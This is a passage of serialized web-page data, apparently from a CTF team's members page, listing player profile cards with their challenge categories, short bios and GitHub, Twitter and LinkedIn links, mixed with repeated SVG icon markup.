2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4ce868a4b56892fd591424488f75032d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of hfz","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"hfz"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Connecting pipes like a plumber."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/hfz1337","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1e2ec284fe976cefe2e5c294de1e6dad?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of HyggeHalcyon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"HyggeHalcyon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"medieval isekai enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/fawwazrazani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/HyggeHalcyon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/hyggehalcyon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c3772e11b643083b97200d2b495ffec8?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of IceCreamMan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"IceCreamMan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Work sucks, play CTF!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/IceCreamMan3333","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/b64386b9f01cf354d848c142cc57eba4?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of irogir","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"irogir"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"idk, it doesn't seem consistent"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.irogir.zip","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/irogirctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/959a56de9e35c3194f9ca41351ce6014?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Iyed","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Iyed"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Æª(Ú“×²)Æª"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/iyed-mejri/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/t0m7r00z","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/iyed","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d943b6aba268de82d31f95508131b774?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of kanon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"kanon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"(ã€ãƒ»Ï‰ãƒ»)ã€ã†ãƒ¼!(/ãƒ»Ï‰ãƒ»)/ã«ã‚ƒãƒ¼! ï¼¼(ãƒ»Ï‰ãƒ»ï¼¼)SANå€¤!(ï¼ãƒ»Ï‰ãƒ»)ï¼ãƒ”ãƒ³ãƒ!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://blog.lkan.onl","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_k4non","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/5e7a3e978c909064f904b70f46efc2ab?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Krauq","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Krauq"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"jack of all trades, master of none"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctf.krauq.com","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/ykrauq","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4faaac4b388f2e767a0244d76f51c725?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of layka_","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"layka_"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"solving equations and hacking things"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/meleksalaani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/msalaanii","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/89ae010b8b58e6f552e61aebd4edb54c?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Marc","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Marc"}],["$","span",null,{"className":"mb-3 flex max-w-none 